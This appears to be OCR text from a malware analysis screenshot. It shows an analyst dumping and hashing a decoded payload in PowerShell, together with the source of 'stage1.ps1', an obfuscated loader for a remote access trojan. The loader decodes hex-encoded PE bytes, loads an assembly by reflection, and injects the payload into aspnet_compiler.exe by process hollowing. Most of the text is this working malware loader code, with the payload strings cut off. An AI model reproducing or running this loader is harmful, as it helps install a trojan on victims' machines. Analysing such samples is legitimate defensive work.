 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
PS C:\ >
PS C:\ >
PS C:\ > Set-Content dumped.bin -value $UUSW23 -Encoding Byte
PS C:\ >
Windows PowerShell
PS C:\ > certutil.exe -hashfile .\dumped.bin SHA256
SHA256 hash of .\dumped.bin:
9c4382baca1a31a12c7e60bf324113f763e3d4e813ee518638a6f6f85aac3c70
CertUtil: -hashfile command completed successfully.
PS C:\ >
stage1.ps1
1 #mY cODER 3LOSH RAT ::::::
2
3 Function HzGaJsAt([String] $JJES367) {
4 $HHHHWQW4 = [System.Collections.Generic.List[Byte]]::new()
5 for ($i = 0; $i -lt $JJES367.Length; $i +=8) {
6 $HHHHWQW4.Add([Convert]::ToByte($JJES367.Substring($i, 8), 2))
7 }
8 return [System.Text.Encoding]::ASCII.GetString($HHHHWQW4.ToArray())
9 }
10
11 function ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV {
12 param($Alosh)
13 $Alosh = $Alosh -split '(..)' | ? { $_ }
14 ForEach ($JSEYHESSS325 in $Alosh){
15 [Convert]::ToInt32($JSEYHESSS325,16)
16 }
17 }
18
19
20 $aloooooooo = '4D5@9%%%%3%%%%%%%4%%%%%%FFFF%%%%B8%%%%%%%%%%%%%%4%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
21 $geGWHZ = '4D5@9OOOO3OOOOOOO4OOOOOOFFFFOOOOB8OOOOOOOOOOOOOO4OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOO
22
23
24 try
25 {
26 [byte[]]$UUSW23 = ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV $aloooooooo
27 [byte[]]$JESTW3ERH2 = ALOSHDOX32FESGSEGYBTVSRASWARBVAAARVWWV $geGWHZ
28
29 $SJEWS4 = (HzGaJsAt("*1***1*1*1111****11**1*1*11***11*111*1*1*111*1***11**1*1".Replace('*','0')))
30 $JDRU32 = (HzGaJsAt("0*00*00*0**0***00***0**00**0****0**0*0**0**00*0*".Replace('*','1')))
31 $JSEEESWR = 'C:\Wi**nd**ows\Mi**cro**soft.NET\Frame**work\v4.0.30319\asp**net_com**pi**ler.**e**x**e'
32
33 try
34 {
35 $JRES3E5 = [System.Reflection.Assembly]
36 $ncrx3 = $JRES3E5::Load(($JESTW3ERH2))
37 } catch { }
38
39 try
40 {
41 $EUS3W3 = $ncrx3.GetType('N' +'e' +'wP' +'E.PE');
42 $EUZW = $EUS3W3.'GetMethod'($SJEWS4);
43 } catch { }
44
45
46 try
47 {
48
49 $HYYAW42 = $JSEEESWR.Replace("**", "")
50
51 $SEYEYHHSSSSSSW = [object[]]($HYYAW42, $UUSW23)
52
53
54 $EUZW.$JDRU32.Invoke($null, $SEYEYHHSSSSSSW)
55
56 } catch { }
57 } catch { }